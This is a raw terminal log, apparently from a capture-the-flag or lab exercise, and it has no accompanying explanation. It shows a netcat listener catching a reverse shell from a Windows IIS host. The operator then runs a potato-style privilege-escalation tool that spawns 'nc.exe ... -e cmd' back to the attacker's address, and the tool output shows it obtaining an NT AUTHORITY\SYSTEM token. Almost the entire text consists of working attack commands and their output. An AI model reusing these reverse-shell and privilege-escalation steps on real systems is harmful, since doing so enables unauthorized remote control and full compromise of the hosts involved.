 └─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.103.198] 50717
Microsoft Windows [Version 10.0.20348.350]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd \programdata
cd \programdata
c:\ProgramData>.\gp.exe -cmd "c:\programdata\nc.exe 10.8.4.147 6666 -e cmd"
.\gp.exe -cmd "c:\programdata\nc.exe 10.8.4.147 6666 -e cmd"
[*] CombaseModule: 0×140711951269888
[*] DispatchTable: 0×140711953860472
[*] UseProtseqFunction: 0×140711953153904
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5c240a87-b522-49ec-9f28-6ca55d63c694\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00002402-056c-ffff-9cdd-2c4347d43658
[*] DCOM obj OXID: 0×5b2fa1beaf870070
[*] DCOM obj OID: 0×f4c3d4125aa245f0
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 964 Token:0×720  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2448